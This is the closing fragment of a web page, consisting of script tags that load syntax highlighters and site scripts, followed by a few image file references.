<script src="../assets/vendor/prism/components/prism-bash.min.js" defer></script>
<script src="../assets/vendor/prism/components/prism-markup-templating.min.js" defer></script>
<script src="../assets/vendor/prism/components/prism-php.min.js" defer></script>
<script src="../assets/vendor/prism/components/prism-http.min.js" defer></script>
<script src="../assets/js/theme.js" defer></script>
<script src="../assets/js/navigation.js" defer></script>
<script src="../assets/js/reading-progress.js" defer></script>
<script src="../data/search-index.js" defer></script>
<script src="../assets/js/animations.js" defer></script>
<script src="../assets/js/search.js" defer></script>
<script src="../assets/js/app.js" defer></script>
</body>
</html>
</file>





